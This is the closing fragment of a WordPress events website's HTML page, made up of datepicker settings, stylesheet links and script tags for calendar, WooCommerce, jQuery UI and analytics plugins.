row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"10000877\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "10000877" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>
